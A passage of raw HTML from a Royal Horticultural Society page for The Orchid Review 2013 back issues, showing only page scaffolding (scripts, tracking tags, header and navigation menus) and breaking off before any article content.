

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues
body_size: 64748
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme1" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	The Orchid Review back issues 2013 / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="The Orchid Review back issues 2013  / RHS Gardening">
<meta property="og:description" content="Revisit the 2013 highlights of The Orchid Review with a look back at cultivation advice, scientific findings, orchid exploration, plant profiles, shows and awards.">
<meta property="og:url" content="http://www.rhs.org.uk/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="The Orchid Review back issues 2013  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="The Orchid Review back issues 2013  / RHS Gardening">
<meta name="twitter:description" content="Revisit the 2013 highlights of The Orchid Review with a look back at cultivation advice, scientific findings, orchid exploration, plant profiles, shows and awards.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues">

<meta name="server-id" content="web-12" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Revisit the 2013 highlights of The Orchid Review with a look back at cultivation advice, scientific findings, orchid exploration, plant profiles, shows and awards." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, publications, the orchid review, highlights, back issues, orchid review, look back, 2013" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari144 Chrome144 ENGB ContentBody f2"  data-mpuad-placementid="">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901807720898773" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
